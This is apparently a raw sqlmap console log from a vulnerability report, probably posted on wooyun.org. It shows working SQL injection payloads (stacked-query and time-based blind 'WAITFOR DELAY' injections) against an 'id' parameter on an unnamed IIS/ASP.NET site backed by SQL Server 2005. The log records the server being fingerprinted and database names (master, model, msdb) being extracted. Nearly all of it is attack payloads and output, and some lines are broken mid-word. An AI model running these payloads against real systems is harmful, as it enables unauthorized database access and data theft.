 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[09:52:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[09:52:31] [INFO] fetching database names
[09:52:31] [INFO] fetching number of databases
[09:52:31] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[09:52:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[09:53:05] [INFO] adjusting time delay to 1 second due to good response times
37
[09:53:10] [INFO] retrieved: master
[09:54:08] [INFO] retrieved: mode
[09:55:18] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
l
[09:55:23] [INFO] retrieved: msd
www.wooyun.org